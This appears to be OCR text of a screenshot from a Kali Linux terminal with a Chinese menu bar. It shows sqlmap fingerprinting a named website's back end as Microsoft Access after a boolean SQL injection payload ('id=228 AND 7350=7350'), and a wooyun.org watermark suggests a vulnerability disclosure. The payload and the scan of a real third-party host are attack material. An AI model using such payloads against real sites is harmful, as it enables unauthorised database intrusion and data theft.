 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: id=228 AND 7350=7350
---
[13:31:36] [INFO] testing MySQL
[13:31:37] [WARNING] the back-end DBMS is not MySQL
[13:31:37] [INFO] testing Oracle
[13:31:37] [WARNING] the back-end DBMS is not Oracle
[13:31:37] [INFO] testing PostgreSQL
[13:31:37] [WARNING] the back-end DBMS is not PostgreSQL
[13:31:37] [INFO] testing Microsoft SQL Server
[13:31:38] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:31:38] [INFO] testing SQLite
[13:31:38] [WARNING] the back-end DBMS is not SQLite
[13:31:38] [INFO] testing Microsoft Access
[13:31:39] [INFO] confirming Microsoft Access
[13:31:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[13:31:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[13:31:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.dgguoyao.com'
[*] shutting down at 13:31:39
www.wooyun.org